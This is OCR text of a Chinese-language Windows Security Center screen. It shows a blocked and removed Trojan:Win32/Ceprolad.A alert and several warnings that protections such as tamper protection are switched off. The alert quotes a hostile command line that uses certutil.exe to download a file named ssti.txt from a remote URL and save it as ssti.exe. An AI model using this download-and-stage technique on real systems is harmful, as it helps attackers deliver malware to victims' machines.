 Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
设置
使用 Microsoft 帐户登录，以增强...
2022/10/21 1:20
已关闭阻止潜在有害应用的设置...
2022/10/21 1:20
在遭遇勒索软件攻击时针对文件...
2022/10/21 1:20
防篡改保护处于关闭状态。你的...
2022/10/21 1:20
自动提交样本已关闭。你的设备...
2022/10/21 1:20
已阻止威胁
2022/10/21 1:19
严重
已检测: Trojan:Win32/Ceprolad.A
状态: 已删除
已从此设备中删除威胁或应用。
日期: 2022/10/21 1:20
详细信息: 这个程序很危险，而且执行来自攻击者的命
令。
受影响的项目:
CmdLine: C:\Windows\System32\certutil.exe -
urlcache -split -f http:// /ssti.txt
ssti.exe
了解更多信息
操作
已阻止威胁
2022/10/21 1:18
严重
查看和更改 Windows 10 设备的隐私
设置。
隐私设置
隐私仪表板
隐私声明